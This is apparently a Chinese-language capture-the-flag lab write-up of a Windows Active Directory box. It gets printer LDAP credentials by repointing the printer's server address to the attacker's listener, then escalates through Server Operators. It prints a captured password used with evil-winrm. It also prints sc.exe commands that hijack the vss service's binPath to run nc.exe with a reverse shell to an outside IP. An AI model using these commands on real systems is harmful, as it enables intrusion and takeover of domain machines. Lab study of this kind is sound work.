攻击链

配置界面泄露---抓包改字段,获得凭据---根据获得权限,修改系统以高权限用户运行的服务---中止&启动服务获得高权限反弹shell

知识点



打印机的服务账户

Server Operators本身的用户

过程



信息收集

我枚举了所有端口没有找到有用的信息。

Initial Access



我以为svc-printer的凭据更新后是有效的,结果各个端口尝试了一遍都不对。Password在更新之前其实是用所有 * 预填充的字段。

这时候一筹莫展了

所以出现了新的知识点:

打印机中存储着SMB、LDAP凭据,用于向AD查询用户列表,并能够将扫描的文件保存到用户驱动器。

配置页面可用于指定域控制器or文件服务器。

所以既然可以指定交互的服务器,那肯定要发送对应的凭据,配置页面没有发送,不等于该打印机没有发送。



那把Server Address改成我们的攻击机IP,同时监听端口看有无收到凭据。就监听389端口。



evil-winrm -i 10.129.95.241 -u svc-printer -p '1edFg43012!!'

Privilege Escalation

AD的知识点太多,我不知道能不能学完,考试的时候会不会蹦出来新的知识点。



可以通过修改系统服务的二进制路径来获取反向shell。具体:劫持一个以高权限(Eg:System)运行的系统服务,执行的用处是弹回目标用户的shell。



上传nc,修改系统服务 "Volume Shadow Copy Service (vss)" 的配置,将其执行的程序路径指向我们上传的nc.exe,并附带连接参数。

upload nc.exe

sc.exe config vss binPath="C:\Users\svc-printer\Downloads\nc.exe -e cmd.exe 10.10.14.116 4445"



通过启动服务去触发反弹命令。

sc.exe stop vss

sc.exe start vss

已在FreeBuf发表 0 篇文章

已在FreeBuf发表 0 篇文章

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)